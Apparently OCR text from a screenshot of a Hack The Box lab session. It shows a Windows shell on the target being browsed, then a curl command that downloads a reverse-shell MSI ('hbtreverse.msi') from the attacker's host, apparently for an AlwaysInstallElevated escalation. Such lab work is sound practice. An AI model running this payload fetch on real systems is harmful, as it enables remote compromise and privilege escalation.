 Always Install Elevated...
*Untitled 1 - Mousepad
Voting System using P...
2
qterminal
03:41 AM
0%
vignesh@vignesh: ~/Desktop/htbsolution
File Actions Edit View Help
vignesh@vig...htbsolution × vignesh@vig...htbsolution × vignesh@vig...htbsolution × vignesh@vig...htbsolution × vignesh@vig...htbsolution × vignesh@vig...htbsolution ×
(c) 2020 Microsoft Corporation. All rights reserved.
C:\>dir
Volume in drive C has no label.
Volume Serial Number is 56DE-BA30
Directory of C:\
04/21/2021  09:52 AM    <DIR>          Administration
12/07/2019  02:14 AM    <DIR>          PerfLogs
04/21/2021  09:55 AM    <DIR>          Program Files
11/19/2020  12:42 AM    <DIR>          Program Files (x86)
04/13/2021  06:58 AM    <DIR>          Users
04/21/2021  11:45 PM    <DIR>          Windows
06/06/2021  11:25 AM    <DIR>          xampp
0 File(s)              0 bytes
7 Dir(s)   3,617,382,400 bytes free
C:\>cd users
C:\Users>dir
c\ Volume in drive C has no label.
Volume Serial Number is 56DE-BA30
Directory of C:\Users
04/13/2021  06:58 AM    <DIR>          .
04/13/2021  06:58 AM    <DIR>          ..
04/12/2021  03:00 PM    <DIR>          Administrator
06/06/2021  03:29 PM    <DIR>          Phoebe
06/06/2021  07:54 AM    <DIR>          Public
0 File(s)              0 bytes
5 Dir(s)   3,617,382,400 bytes free
C:\Users>cd Phoebe
C:\Users\Phoebe>curl http://10.10.14.60/hbtreverse.msi -o hbtreverse.msi
% Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
Dload  Upload   Total   Spent    Left  Speed
0  156k    0     0    0     0      0      0 --:--:--  0:00:23 --:--:--     0